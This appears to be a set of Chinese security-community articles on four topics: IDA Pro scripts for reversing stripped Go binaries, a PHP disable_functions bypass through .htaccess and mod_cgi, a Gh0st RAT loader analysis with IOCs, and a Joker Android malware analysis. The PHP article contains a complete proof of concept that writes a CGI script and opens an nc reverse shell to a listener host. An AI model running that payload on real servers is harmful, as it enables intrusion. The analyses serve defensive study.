GO二进制程序很不可思议,至少今天一切从它讲起。当深入研究一些名为Rex的Linux恶意软件时,我意识到比起我想要的,我可能需要先理解更多的东西。就在前一周,我一直在逆向用go语言编写的Linux
Lady,由于它不是一个剥离过的二进制文件,所以这很容易。显然,二进制文件是相当大的,也有许多我并不在乎的多余方法,虽然我真的只是不明白为什么。老实说,我还没有深入到Golang代码,也没有真正在Go中写很多代码,所以从表面意义上来看,这些信息有部分可能是错误的;
因为这只是我在逆向一些ELF格式Go二进制程序的经验!如果你不想读整篇文章或者只想滚动到底部去获得一个完整报告的链接,那么只需点这里。
为了解释我的案例,我要使用一个非常简单的“Hello,World!”的例子并且我还参考了Rex恶意软件。代码和Make文件非常简单;
**Hello.go**
package main
import "fmt"
func main() {
fmt.Println("Hello, World!")
}
**Makefile**
all:
GOOS=linux GOARCH=386 go build -o hello-stripped -ldflags "-s" hello.go
GOOS=linux GOARCH=386 go build -o hello-normal hello.go
因为我在OSX机器上做这些工作,显然需要上面的GOOS和GOARCH变量来正确地交叉编译。第一行还添加了ldflags剥离二进制文件的选项。这样我们可以用剥离和不剥离的两种方式来分析相同的可执行文件。之后复制这些文件,运行make,然后在反汇编器中打开你所选择的文件,对于这个博客,我打算使用IDA
Pro。如果我们在IDA Pro中打开未剥离过的二进制文件,我们可以看到如下;
那么,我们的5行代码已经转化成2058个函数。越过所有运行时执行的代码,我们在main()函数上也没有什么有趣的事发生。如果进一步深究,发现其实我们感兴趣的代码实际是在main_main里面;
这样很好,因为我真的不想看过多的代码。加载的字符串看起来也有点奇怪,虽然IDA似乎已经很好地识别了必要的字节。我们可以很容易地看到加载字符串实际上是一组三个mov指令;
String load(字符串加载)
mov ebx, offset aHelloWorld ; "Hello, World!"
mov [esp+3Ch+var_14], ebx ; 把字符串放到该位置上
mov [esp+3Ch+var_10], 0Dh ; 字符串长度
这并不是完全颠覆性的,虽然我其实不假思索的说我以前就已经看到过这样的事情。我们也需要继续注意它,因为之后这将继续处理。引起我注意的另一个代码是runtime_morestack_context的调用;
morestack_context
loc_80490CB:
call runtime_morestack_noctxt
jmp main_main
这种风格的代码块似乎总是在函数的结尾,它似乎总是循环回到同一个函数的顶部。这可以通过查看对此函数的交叉引用来验证。好了,现在我们知道IDA
Pro可以处理未剥离的二进制文件,让我们加载相同的代码,但是这次是剥离的版本。
我们随即看到了一些结果,好吧,让我们姑且把它们称为“差异”。这里有1329个函数定义,现在通过查看导航工具栏看到一些未定义的代码。幸运的是,IDA仍然能够找到我们想寻找的字符串加载,然而这个函数现在似乎不太好处理。
我们现在没有更多的函数名称了,然而,函数名称似乎保留在二进制特定的节里,如果我们给main.main做一个字符串搜索(这将呈现在前面屏幕截图的main_main函数,因为IDA遇到并识别了一个“
. ”);
.gopclntab
.gopclntab:0813E174 db 6Dh; m
.gopclntab:0813E175 db 61h; a
.gopclntab:0813E176 db 69h; i
.gopclntab:0813E177 db 6Eh; n
.gopclntab:0813E178 db 2Eh; .
.gopclntab:0813E179 db 6Dh; m
.gopclntab:0813E17A db 61h; a
.gopclntab:0813E17B db 69h; i
.gopclntab:0813E17C db 6Eh; n
好了,这里看起来有些遗留的东西需要去研究。在深入挖掘谷歌搜索结果后进入gopclntab和关于这的推特-一个友好的逆向朋友George
(Egor?)Zaytsev给我看了他的IDA
Pro的脚本重命名函数并添加类型信息。浏览了这些之后,很容易理解这个部分的格式,所以我在一些功能上复制了他的脚本。基本代码如下所示,非常简单,我们看.gopclntab段并跳过前8个字节。然后我们创建一个指针(Qword或Dword,根据二进制是否是64位)。第一组数据实际上给出了.gopclntab表的大小,所以我们知道离进入这个结构有多远。现在我们可以开始处理其余的数据,这些数据出现在(函数)name_offset
后面的function_offset。当我们创建指向这些偏移的指针,并告诉IDA创建字符串,我们只需要确保我们不会传递给MakeString任何损坏的字符,因此我们使用该clean_function_name函数去除任何不好的地方。
**renamer.py**
def create_pointer(addr, force_size=None):
if force_size is not 4 and (idaapi.get_inf_structure().is_64bit() or force_size is 8):
MakeQword(addr)
return Qword(addr), 8
else:
MakeDword(addr)
return Dword(addr), 4
STRIP_CHARS = [ '(', ')', '[', ']', '{', '}', ' ', '"' ]
REPLACE_CHARS = ['.', '*', '-', ',', ';', ':', '/', 'xb7' ]
def clean_function_name(str):
# Kill generic 'bad' characters
str = filter(lambda x: x in string.printable, str)
for c in STRIP_CHARS:
str = str.replace(c, '')
for c in REPLACE_CHARS:
str = str.replace(c, '_')
return str
def renamer_init():
renamed = 0
gopclntab = ida_segment.get_segm_by_name('.gopclntab')
if gopclntab is not None:
# Skip unimportant header and goto section size
addr = gopclntab.startEA + 8
size, addr_size = create_pointer(addr)
addr += addr_size
# Unsure if this end is correct
early_end = addr + (size * addr_size * 2)
while addr < early_end:
func_offset, addr_size = create_pointer(addr)
name_offset, addr_size = create_pointer(addr + addr_size)
addr += addr_size * 2
func_name_addr = Dword(name_offset + gopclntab.startEA + addr_size) + gopclntab.startEA
func_name = GetString(func_name_addr)
MakeStr(func_name_addr, func_name_addr + len(func_name))
appended = clean_func_name = clean_function_name(func_name)
debug('Going to remap function at 0x%x with %s - cleaned up as %s' % (func_offset, func_name, clean_func_name))
if ida_funcs.get_func_name(func_offset) is not None:
if MakeName(func_offset, clean_func_name):
renamed += 1
else:
error('clean_func_name error %s' % clean_func_name)
return renamed
def main():
renamed = renamer_init()
info('Found and successfully renamed %d functions!' % renamed)
上面的代码将不会真正运行(不用担心,完整的代码可在这个报告找到),但它总体是希望足够简单到可以通读和理解全过程。然而,这仍然不能解决IDA
Pro不知道所有函数的问题。所以这将创建没有被引用的指针。我们现在知道函数的开头,然而我最终看到了(我认为是)一个更简单的方法来定义应用程序中的所有函数。我们可以通过利用runtime_morestack_noctxt函数来定义所有的函数。因为每个函数都使用了这个函数(基本上,它有一个edgecase),如果我们找到这个函数并向后遍历这个函数的交叉引用,那么我们将知道每个函数的位置。对吧?我们已经知道每个函数是从我们刚才解析的段开始的,对吧?好了,现在我们知道函数的结尾,并且在调用之后的下一条指令runtime_morestack_noctxt给我们一个到函数顶部的跳转。这意味着我们应该能够快速地给出一个函数开头和结尾的边界,这就是IDA在从解析函数名称进行区分时所需要的。如果我们打开交叉引用runtime_morestack_noctxt函数的窗口,我们将看到有更多的未定义节也在调用这个函数。总共有1774处引用这个函数的地方,其中的1329个函数已经是从IDA为我们定义出来的,而这由下面的图像显示:
在深入探究多个二进制文件之后,我们可以看到runtime_morestack_noctext总是调用runtime_morestack(随着上下文)。这是我之前引用的edgecase,所以在这两个函数之间,我们应该能够看到二进制中使用其他函数的交叉引用。看两个函数中较大的一个,即runtime_more_stack,多个二进制文件往往有一个有趣的布局;
我注意到的部分是mov large dword ptr ds:1003h,
0,这在我看到的所有64位二进制文件中似乎是比较固定的。而在交叉编译后我注意到32位二进制文件使用mov qword ptr
ds:1003h,因此我们需要寻找一种模式去创建一个“钩子”来向后遍历。幸运的是,我没有看到IDA
Pro定义这个特定函数的失败实例,我们并不需要花费太多的脑力来绘制它或自己去定义它。所以,说得够多了,让我写一些代码来找到这个函数;
find_runtime_morestack.py
def create_runtime_ms():
debug('Attempting to find runtime_morestack function for hooking on...')
text_seg = ida_segment.get_segm_by_name('.text')
# This code string appears to work for ELF32 and ELF64 AFAIK
runtime_ms_end = ida_search.find_text(text_seg.startEA, 0, 0, "word ptr ds:1003h, 0", SEARCH_DOWN)
runtime_ms = ida_funcs.get_func(runtime_ms_end)
if idc.MakeNameEx(runtime_ms.startEA, "runtime_morecontext", SN_PUBLIC):
debug('Successfully found runtime_morecontext')
else:
debug('Failed to rename function @ 0x%x to runtime_morestack' % runtime_ms.startEA)
return runtime_ms
找到函数后,我们可以递归遍历所有的函数调用,任何不在定义列表里的函数,我们现在都可以定义。这是因为结构总是出现;
golang_undefined_function_example
.text:08089910 ; 函数开头 –然而当前IDA Pro没定义
.text:08089910 loc_8089910: ; CODE XREF: .text:0808994B
.text:08089910 ; DATA XREF: sub_804B250+1A1
.text:08089910 mov ecx, large gs:0
.text:08089917 mov ecx, [ecx-4]
.text:0808991D cmp esp, [ecx+8]
.text:08089920 jbe short loc_8089946
.text:08089922 sub esp, 4
.text:08089925 mov ebx, [edx+4]
.text:08089928 mov [esp], ebx
.text:0808992B cmp dword ptr [esp], 0
.text:0808992F jz short loc_808993E
.text:08089931
.text:08089931 loc_8089931: ; CODE XREF: .text:08089944
.text:08089931 add dword ptr [esp], 30h
.text:08089935 call sub_8052CB0
.text:0808993A add esp, 4
.text:0808993D retn
.text:0808993E ; --------------------------------------------------------------------------- .text:0808993E
.text:0808993E loc_808993E: ; CODE XREF: .text:0808992F
.text:0808993E mov large ds:0, eax
.text:08089944 jmp short loc_8089931
.text:08089946 ; --------------------------------------------------------------------------- .text:08089946
.text:08089946 loc_8089946: ; CODE XREF: .text:08089920
.text:08089946 call runtime_morestack ; "函数底部, 调用runtime_morestack
.text:0808994B jmp short loc_8089910 ; 跳回函数“顶部”
上面的代码段是一个随机未定义的函数,这是我从已经编译剥离的示例应用程序中提取。基本上通过向后遍历每个未定义的函数,我们将在类似0x0808994B
执行call
runtime_morestack后的地方停留。从这里我们将跳到下一个指令,并确保它是我们当前的跳转,如果条件为真,我们可以假设这是一个函数的开始。在这个例子(或几乎每个我运行的测试案例)都表明这是真的。跳转到0x08089910是函数的开始,所以现在我们有MakeFunction函数需要的两个参数:
traverse_functions.py
def is_simple_wrapper(addr):
if GetMnem(addr) == 'xor' and GetOpnd(addr, 0) == 'edx' and GetOpnd(addr, 1) == 'edx':
addr = FindCode(addr, SEARCH_DOWN)
if GetMnem(addr) == 'jmp' and GetOpnd(addr, 0) == 'runtime_morestack':
return True
return False
def create_runtime_ms():
debug('Attempting to find runtime_morestack function for hooking on...')
text_seg = ida_segment.get_segm_by_name('.text')
# 这个代码字符串出现在ELF32 and ELF64 AFAIK
runtime_ms_end = ida_search.find_text(text_seg.startEA, 0, 0, "word ptr ds:1003h, 0", SEARCH_DOWN)
runtime_ms = ida_funcs.get_func(runtime_ms_end)
if idc.MakeNameEx(runtime_ms.startEA, "runtime_morestack", SN_PUBLIC):
debug('Successfully found runtime_morestack')
else:
debug('Failed to rename function @ 0x%x to runtime_morestack' % runtime_ms.startEA)
return runtime_ms
def traverse_xrefs(func):
func_created = 0
if func is None:
return func_created
# 初始化
func_xref = ida_xref.get_first_cref_to(func.startEA)
# 尝试去遍历交叉引用
while func_xref != 0xffffffffffffffff:
# 检查这里是否已经有一个函数
if ida_funcs.get_func(func_xref) is None:
# 确保指令位像一个跳转
func_end = FindCode(func_xref, SEARCH_DOWN)
if GetMnem(func_end) == "jmp":
# 确保我们正在跳回“上面”
func_start = GetOperandValue(func_end, 0)
if func_start < func_xref:
if idc.MakeFunction(func_start, func_end):
func_created += 1
else:
# 如果失败,我们应该将其添加到失败函数列表
# 然后创建一个小“封装”函数并回到该函数的交叉引用
error('Error trying to create a function @ 0x%x - 0x%x' %(func_start, func_end))
else:
xref_func = ida_funcs.get_func(func_xref)
# 简单的封装经常是runtime_morestack_noctxt,然而有时候却不是...
if is_simple_wrapper(xref_func.startEA):
debug('Stepping into a simple wrapper')
func_created += traverse_xrefs(xref_func)
if ida_funcs.get_func_name(xref_func.startEA) is not None and 'sub_' not in ida_funcs.get_func_name(xref_func.startEA):
debug('Function @0x%x already has a name of %s; skipping...' % (func_xref, ida_funcs.get_func_name(xref_func.startEA)))
else:
debug('Function @ 0x%x already has a name %s' % (xref_func.startEA, ida_funcs.get_func_name(xref_func.startEA)))
func_xref = ida_xref.get_next_cref_to(func.startEA, func_xref)
return func_created
def find_func_by_name(name):
text_seg = ida_segment.get_segm_by_name('.text')
for addr in Functions(text_seg.startEA, text_seg.endEA):
if name == ida_funcs.get_func_name(addr):
return ida_funcs.get_func(addr)
return None
def runtime_init():
func_created = 0
if find_func_by_name('runtime_morestack') is not None:
func_created += traverse_xrefs(find_func_by_name('runtime_morestack'))
func_created += traverse_xrefs(find_func_by_name('runtime_morestack_noctxt'))
else:
runtime_ms = create_runtime_ms()
func_created = traverse_xrefs(runtime_ms)
return func_created
该代码有点冗长,但希望注释和概念足够清楚。它可能不需要显式地向后递归,但我是在理解runtime_morestack_noctxt(edgecase)是我会遇到的唯一的edgecase这点之前写的这篇文章。这原先是由is_simple_wrapper函数处理的。无论如何,运行这种风格的代码解决了找到IDA
Pro丢失的所有额外函数。我们可以看到,它创造了一个更简洁的体验去更好地进行逆向工程;
它也允许我们使用类似Diaphora的工具,因为我们可以使用相同的名称去指定目标函数,如果我们也关心的话。我个人发现这对恶意软件或其他任何你不在乎框架/运行时函数的目标是非常有用的。你可以非常轻松地为二进制区分编写的自定义代码,例如在Linux恶意软件“Rex”的一切,因为都属于该命名空间!现在到最后一个在逆向恶意软件时我想解决的问题,字符串加载!老实说我不是100%肯定IDA如何检测大多数的字符串加载,可能通过某种形式的风格?或者也许是因为它可以检测基于字符0结尾处的字符串?无论如何,Go程序似乎使用某种类型的字符串表,不需要null字符。它们可以显示为字母数字顺序,也按字符串长度大小分组。这意味着我们看到它们在那里,但经常不会碰到它们正确断言为字符串,或者我们看到它们被称为极大的字符串块。“你好世界”的例子不好说明这点,所以我会展开Rex恶意软件的main.main函数来说明;
我不想给所有的代码添加注释,所以我只注释了前几行,然后指向箭头处应该有指针指向一个正确的字符串。我们可以看到几个不同的用例,有时目标寄存器似乎改变了。然而,确实有一种我们可以寻找的组织模式。将指针移动到寄存器中,然后使用该寄存器压入一个(双)字指针,随后加载字符串的长度。绑定一些python代码来寻找模式,类似下面的伪代码;
**string_hunting.py**
#目前它通常是ebx,但在理论上可以是任何东西 - 见ebp
VALID_REGS = ['ebx', 'ebp']
#目前它通常是esp,但在理论上可以是任何东西 - 见eax
VALID_DEST = ['esp', 'eax', 'ecx', 'edx']
def is_string_load(addr):
patterns = []
#检查第一部分
if GetMnem(addr) == 'mov':
#可能是unk_或asc_,忽略的可能是loc_或inside []
if GetOpnd(addr, 0) in VALID_REGS and not ('[' in GetOpnd(addr, 1) or 'loc_' in GetOpnd(addr, 1)) and('offset ' in GetOpnd(addr, 1) or 'h' in GetOpnd(addr, 1)):
from_reg = GetOpnd(addr, 0)
#检查第二部分
addr_2 = FindCode(addr, SEARCH_DOWN)
try:
dest_reg = GetOpnd(addr_2, 0)[GetOpnd(addr_2, 0).index('[') + 1:GetOpnd(addr_2, 0).index('[') + 4]
except ValueError:
return False
if GetMnem(addr_2) == 'mov' and dest_reg in VALID_DEST and ('[%s' % dest_reg) in GetOpnd(addr_2, 0) and GetOpnd(addr_2, 1) == from_reg:
#检查最后一部分,可以改进
addr_3 = FindCode(addr_2, SEARCH_DOWN)
if GetMnem(addr_3) == 'mov' and (('[%s+' % dest_reg) in GetOpnd(addr_3, 0) or GetOpnd(addr_3, 0) in VALID_DEST) and 'offset ' not in GetOpnd(addr_3, 1) and 'dword ptr ds' not in GetOpnd(addr_3, 1):
try:
dumb_int_test = GetOperandValue(addr_3, 1)
if dumb_int_test > 0 and dumb_int_test < sys.maxsize:
return True
except ValueError:
return False
def create_string(addr, string_len):
debug('Found string load @ 0x%x with length of %d' % (addr, string_len))
#如果我们发现错误的区域,这可能是过分积极的...
if GetStringType(addr) is not None and GetString(addr) is not None and len(GetString(addr)) != string_len:
debug('It appears that there is already a string present @ 0x%x' % addr)
MakeUnknown(addr, string_len, DOUNK_SIMPLE)
if GetString(addr) is None and MakeStr(addr, addr + string_len):
return True
else:
#如果某些东西已经被部分分析(不正确),我们需要MakeUnknown它
MakeUnknown(addr, string_len, DOUNK_SIMPLE)
if MakeStr(addr, addr + string_len):
return True
debug('Unable to make a string @ 0x%x with length of %d' % (addr, string_len))
return False
上面的代码可能被优化,但在我所需的示例中它能正常工作。剩下的就是创建另一个函数,它通过所有定义的代码段来寻找字符串加载。然后我们可以使用指向字符串的指针和字符串长度来定义一个新的字符串MakeStr。在我最终使用的代码中,您需要确保IDA
Pro没有错误地创建字符串,因为它有时会错误地尝试。当表中的字符串包含空字符时这种情况有时会发生。然而,在使用上面的代码后,我们发现了;
这是一个更好的代码片段。在我们把所有这些函数放在一起后,我们就有了IDA Pro
的golang_loader_assist.py模块。需要提醒的是,我只在几个版本的IDA Pro
OSX测试这个脚本,大部分测试版本是6.95。还有很多可以优化地方,或者重写一些较少的代码。有了这一切,我想开源此代码,让其他人可以来使用,并希望有所收获。还要注意的是,这个脚本可能会很慢让你很痛苦,这取决于idb文件大小,在OSX
El Capitan(10.11.6)2.2 GHz Intel Core i7上使用IDA Pro
6.95,字符串分析方面可能需要一段时间。我经常发现,单独运行不同的方法可以防止IDA锁定。希望这篇文章和代码对某些人有帮助,祝您愉快! | 社区文章 |
# 禁用php的system函数以获取shell访问
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://blog.asdizzle.com/index.php/2016/05/02/getting-shell-access-with-php-system-functions-disabled/>
译文仅供参考,具体内容表达以及含义原文为准。
您可以禁用PHP函数
如果你拥有一个运行着PHP的Web服务器,禁用一些PHP的危险功能可能是一个好主意,其中有些功能也许是你的网站所不需要的
。如果攻击者设法在你的服务器上运行恶意代码,那么限制一些函数提供功能可能会减少攻击所带来的危害。幸运的是,PHP为我们提供了一种简单的方法来做到这一点。你只需要做到对你想要禁用的函数执行disable_functions
功能。然而,在某些情况下,系统命令的执行仍然是有可能的,我会用一个启用了mod_cgi的.htaccess文件作为例子给你解释。
这种方法只适用于一部分的Apache服务器配置,我敢肯定我不是第一个发现这个问题的人。不管怎样,这里列举了3项需要满足的最低要求:
需要启用mod_cgi;
需要允许htaccess文件;
你必须能够写入文件。
背景知识:
什么是mod_cgi?
其中CGI代表通用网关接口。它允许Web服务器与可执行文件进行交互。这意味着你可以用C,Perl或者Python来写Web应用程序。即使全部由shell脚本组成Web应用程序也是可能的。你还可以把PHP作为一个CGI程序来运行,而不是作为一个模块运行。
什么是htaccess文件?
Apache支持所谓的虚拟主机。虚拟主机通常用于在一台机器上运行多个网站或者子域。这些内部文件中,你可以按照自己的喜好更改网站的Web根目录或Apache模块的特定选项中的多种设置。有时候在一个共享的托管环境中,用户被允许按照自己的喜好定制自己的网站,但是他们没有更改同一主机上的其他用户设置的能力。这时候htaccess文件就派上用场了。它是让你改变在每个目录下的很多虚拟主机设置的基础。通常使用htaccess能够更好更快地在虚拟主机文件中直接做到这点,只要你有机会获得它们。
我们如何利用呢?
有了这些知识之后,我们如何才能利用它们拿到系统shell访问权限,即使在PHP中是被禁用的?
首先我们要检查上述所有的要求是否得到了满足。正如我上面所说的,有的时候,事实并非如此。
但是,如果我们足够幸运的话,我们可以尝试一切写入或启用来达到目的。我们试图达到以下目的:
我们希望能够在当前目录下执行CGI脚本。这需要利用一个htaccess文件中的Options +ExecCGI 来完成。
mod_cgi必须能够区分实际的CGI脚本和其它的文件。为此,我们需要指定一些它能识别的扩展。可以是任何你想要的扩展,例如.dizzle。我们使用在
.htaccess 文件中的AddHandler cgi-script .dizzle做到这一点。
现在,我们能够上传以.dizzle后缀结尾的shell脚本,并且利用PHP
的chmod命令('shell.dizzle',0777)使它成为可执行文件。当我们的脚本有输出之后,首先我们必须要设置一个与内容同类型的头部,否则Apache将显示StatusCode
500错误。我们这样做只是为了把echo -ne“Content-Type:text / html n
n”作为我们的shell脚本中的第一输出。之后,你可就以完成几乎所有你可以用普通shell脚本所做到的事情。
只是看这些理论的东西比较无聊,下面是一个PoC攻击实例:
<?php
$cmd = "nc -c '/bin/bash' 172.16.15.1 4444"; //command to be executed
$shellfile = "#!/bin/bashn"; //using a shellscript
$shellfile .= "echo -ne "Content-Type: text/html\n\n"n"; //header is needed, otherwise a 500 error is thrown when there is output
$shellfile .= "$cmd"; //executing $cmd
function checkEnabled($text,$condition,$yes,$no) //this surely can be shorter
{
echo "$text: " . ($condition ? $yes : $no) . "<br>n";
}
if (!isset($_GET['checked']))
{
@file_put_contents('.htaccess', "nSetEnv HTACCESS on", FILE_APPEND); //Append it to a .htaccess file to see whether .htaccess is allowed
header('Location: ' . $_SERVER['PHP_SELF'] . '?checked=true'); //execute the script again to see if the htaccess test worked
}
else
{
$modcgi = in_array('mod_cgi', apache_get_modules()); // mod_cgi enabled?
$writable = is_writable('.'); //current dir writable?
$htaccess = !empty($_SERVER['HTACCESS']); //htaccess enabled?
checkEnabled("Mod-Cgi enabled",$modcgi,"Yes","No");
checkEnabled("Is writable",$writable,"Yes","No");
checkEnabled("htaccess working",$htaccess,"Yes","No");
if(!($modcgi && $writable && $htaccess))
{
echo "Error. All of the above must be true for the script to work!"; //abort if not
}
else
{
checkEnabled("Backing up .htaccess",copy(".htaccess",".htaccess.bak"),"Suceeded! Saved in .htaccess.bak","Failed!"); //make a backup, cause you never know.
checkEnabled("Write .htaccess file",file_put_contents('.htaccess',"Options +ExecCGInAddHandler cgi-script .dizzle"),"Succeeded!","Failed!"); //.dizzle is a nice extension
checkEnabled("Write shell file",file_put_contents('shell.dizzle',$shellfile),"Succeeded!","Failed!"); //write the file
checkEnabled("Chmod 777",chmod("shell.dizzle",0777),"Succeeded!","Failed!"); //rwx
echo "Executing the script now. Check your listener <img src = 'shell.dizzle' style = 'display:none;'>"; //call the script
}
}
?> | 社区文章 |
# 由垃圾邮件投递的白加黑远控木马分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
上一周,捕获到一个最新攻击的诱饵文件,通过分析后发现:
诱饵文件由垃圾邮件投递,文件名为“中转银行卡出入明细.exe”,该诱饵文件再字符串及功能上表面看上去是一个自写的浏览器,但实际作为病毒下载器来下载后续的远控组件。
通过对相关样本的分析,提取相关IOC,有利于对攻击手法的了解及检测
## 攻击流程
## 样本分析
### 下载器
诱饵“中转银行卡出入明细.exe”为exe文件,诱骗用户点击
看样本的字符串是伪装成自写的浏览器
主要的关键代码如下
样本运行后会请求下载`hxxp://60.169.77.137/8156.zip`
直接访问该ip,发现该病毒作者仍在活跃,根据点击量,中招的用户可能已经超过了300
下载后存放到`C:\\Users\\Public\\Downloads\\8156.zip`,随后解压重命名为`C:\Users\Public\Downloads\GoogleDES`,设置命令行启动`C:\Users\Public\Downloads\GoogleDES\GoogleDES.exe`
### 白加黑远控组件
下载下来的是一套白加黑远控组件
主程序为`GoogleDES.exe`
看样本导入表,导入的模块除了kernel32和user32,还有netcfg.dll,GoogleDES.exe加`-HrInstallNetComponent`运行后会调用netcfg.dll
调用netcfg.dll后,会加载其他几个模块调用各自的功能实现各自的功能,最后使解密出的Gh0st后门在内存加载
列出以下模块的功能
模块名 | 功能
---|---
netcfg.dll | 伪造的动态库,用于解密加载Gh0st远控模块
NewBuildImportTable.dll | 修复导入表
NewCopySections.dll | 拷贝区段
NewFinalizeSections.dll | 初始化区段
NewMemoryLoadLibrary.dll | 将模块加载到内存
NewMemoryFreeLibrary.dll | 释放内存
NewMemoryGetProcAddress.dll | 获取加载到内存模块的地址
NewPerformBaseRelocation.dll | 修复重定位
NewTaskSchedule.dll | 建立计划任务
VMProtectSDK32.dll | 调用vmpsdk虚拟化代码
以下是netcfg.dll的整体逻辑
首先调用VMProtectSDK32.dll中的VMProtectBegin开始保护处标记,然后调用NewTaskSchedule.dll中的NewTaskSchedule函数设置计划任务达到持久化目的,下图是被创建的计划任务。
接下来调用VMProtectBeginUltra开始标记代码虚拟
在1001F200处取数据
经过解密,解密出一个pe文件
解密出pe文件后,调用NewMemoryLoadLibrary.dll的NewMemoryLoadLibrary函数将pe文件加载到内存
在分析的过程中,看到了模块组件中的pdb,看描述(NewRat)应该是病毒作者在做新的远控免杀组件
文件加载到内存后,再调用NewMemoryGetProcAddress.dll的NewMemoryGetProcAddress获取`Jhssfhnj`函数的地址
最后调用`Jhssfhnj`函数执行后门代码
### 后门程序
后门程序是在内存中加载的,并没有直接落地,所以在分析时先将后门程序dump出来
PE: packer: UPX(3.08)[NRV,brute]
PE: library: MFC(4.2)[-]
PE: linker: Microsoft Linker(6.0)[DLL32]
程序加了upx壳,脱壳后分析
由于样本已经利用白加黑进行解密加载,很容易绕过杀软的检测,因此对后门文件本身并无加密混淆处理,所有代码都很直观
代码很多部分与Gh0st变种大致相同,其中部分功能模块如下图
键盘记录
联网更新下载新组件
获取本机信息
MessageBox弹窗
破坏MBR
创建管道执行命令
检测的杀软列表
## 解决方案
1.删除名为Rnrhh的任务计划
2.结束GoogleDES.exe进程
3.删除`C:\Users\Public\Downloads\GoogleDES`目录下的文件
## 总结
这是一起利用邮件投递病毒的案例,病毒作者利用用户好奇的心理,诱骗点击运行,来达到远程控制的目的。
如果大家在遇到垃圾邮件或不明程序时一定要注意谨慎,时刻保持安全意识。
## 相关IOC
**SHA1**
5af4110a1eeeb38b02a32271ff2133bb34eb46f5 (GoogleDES\GoogleDES.exe)
a362ef09516f4bdaf3479d67a54a2fbcc80149c0 (GoogleDES\NewFinalizeSections.dll)
0a66b01fe82f273046db06713cf8fd24abf1bad3 (GoogleDES\NewCopySections.dll)
daf57acd4772280ef09cafba887560c13e7cf91d (GoogleDES\NewMemoryFreeLibrary.dll)
45568e37e4fbd56dfbb269fb7a7a165ba197da84 (GoogleDES\NewMemoryGetProcAddress.dll)
2a1468a938bb600cb45f02973fa51f617f3e49e6 (GoogleDES\NewBuildImportTable.dll)
cdba01b15952da700b0ecf5e08af2d3003ad181e (GoogleDES\NewMemoryLoadLibrary.dll)
605e33905459d867fee06c5a321443184f26b0c0 (GoogleDES\VMProtectSDK32.dll)
d5332bb625663f4ff983d5e0d8a3c6783a49bead (GoogleDES\NewPerformBaseRelocation.dll)
f3cc6777b0e6213983fad2a2ee077e441dcd286d (GoogleDES\NewTaskSchedule.dll)
92afbe6b2832bd68e5fd84ec839cf7b43842714c (GoogleDES\netcfg.dll)
6ff2a63d1f9d09a5e23cecfe57dc44564b3bf959 (中转银行卡出入明细.exe)
55802188e0b201f5c9dbbab4a63d478706510e4a (dump_backdoor_file)
**C2**
27.124.6.44
**Domain**
60.169.77.137 | 社区文章 |
# Google Play上的Joker家族
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 事件概要
2020年7月3日推特上有移动安全人员披露一起拥有1w+下载量的Joker家族样本,其家族名源于其早期使用的C2域名,提取了其中的特征字符串Joker作为其家族名称,其主要的恶意行为是肆意给用户订阅各种收费SP服务、窃取用户隐私来进行收益,鉴于Joker是目前Google
Play商店上最活跃的家族之一,所以我对其家族成员样本进行详细分析,披露其近期“激进”的发展态势。
## 威胁细节
### Google Play传播
Google Play应用商店Pioneer SMS APP,2020-07-03依然提供下载安装(目前已下架),并且其存活于Google
Play商店期间,已经拥有10K+的安装次数。
### 样本信息
信息类型 | 信息内容
---|---
MD5 | 8f3e2ae23d979adfb714cd075cefaa43
包名 | com.pios.pioneer.messenger.sms
证书指纹 | 1a1f8513e81dc69b5f31d3fb81db360d33a21fb7
来源 | Google Play
病毒家族 | Joker(又称Bread)
加固方式 | Dex加密
### 样本分析
Joker恶意家族采用动态加载的方式进行触发恶意行为,通过两次远程下载才将真正的恶意模块落地并执行起来。
第一次从<https://rockmanpc.oss-us-east-1.aliyuncs.com/yellow/PioneerSMS.midi>
地址下载一个包含Dex文件的压缩包,这还是一个Dropper文件。
这个Dropper文件的主要作用是从链接 <https://rockmanpc.oss-us-east-1.aliyuncs.com/yellow/jiujiu.png>
处下载一个包含classes.dex的压缩包,并且加载这个DEX文件并调用里面的方法com.antume.Cantin->buton,这个伪装成图片文件的压缩包才是真正的恶意模块。
这个恶意模块不断向 161.117.83.26/k3zo/B9MO 发送POST请求进行通信。
发送加密数据到C2并接受来自C2加密过的数据。
通讯数据采用了双重加密方式,一层自定义加解密再加上一层DES加解密,DES加解密用到的IV是(HEX值)3064333333343536,KEY用的是6662616533323734。
上传到C2的通信数据内容主要用来实现其筛选符合触发条件的手机,服务端C2根据获得的返回值,可以给不满足触发条件的手机下发一个返回不为0的error_code字段,用来控制这些手机不触发恶意行为。
向C2发送的数据字段简介:
字段 | 描述
---|---
serial | 设备序列号或者App首次安装时间戳
iso | MCC+MNC代码 (SIM卡运营商国家代码和运营商网络代码)(IMSI)
os_version | SDK版本
pkg | App包名
mt | 是否有监控收到短信的权限
mobile | 移动数据是否开启,或者启用移动数据是否成功
sms | 是否有发送短信的权限
反之,则对满足触发条件的手机下发返回其他字段的数据,从数据中提取键值为:device_id、app_id、p_u_u、r_d、s_r_c对应的值存放到名为Saurfang的SharedPreferences文件。接着从C2下发的数据解析出{pair:
“<number>::<content>”}数据,向指定的<number>发送短信,内容为<content>。
提供给JavaScript(JS)调用API接口run方法,传入不同参数执行不同恶意功能:
JS API运行参数 | 描述
---|---
addComment | 添加注释
sleep | 睡眠
getPin | 从最新发送来的短信中获取Pin确认码
setContent | 设置发送给p_u_u指定URL的数据
submit | 向C2发送数据
sendSms | 发送短信
post | 向指定URL发启POST请求
get | 向指定URL发启GET请求
callPhone | 拨打电话
上面是JS提供的接口,在这里通过从服务器返回的字段,解析出对应参数来执行对应的恶意功能。
该通信模块还会执行下载ELF文件并执行libtls_arm,来创建一个WebSocket链接和远程通信。
如果SIM不属于泰国AIS运营商的用户,就进行窃取短信内容并用HTTP请求发送到C2服务器上。
而一旦符合是泰国AIS运营商的用户,则会被其通过构造POST请求的方式强行订阅SP服务,造成被恶意扣费。
当用户存在访问网页的时候,Joker恶意家族还会窃取用户token、cookie等隐私数据。
另外,在对沃达丰SP、泰国DTAC通信公司相关SP服务进行请求时,会把其中的一些响应参数数据进行劫持替换修改成来自C2服务器的old、new的字段数据,实现劫持订阅病毒作者指定的SP服务。
劫持的方式通过替换下面页面的页面数据让用户发送短信到SP服务商,但是受益者就变成了病毒作者。
## 影响分析
Joker(又称Bread)家族最早于2016年12月被捕捉到,截至目前,该家族已扩展到13000+个样本。
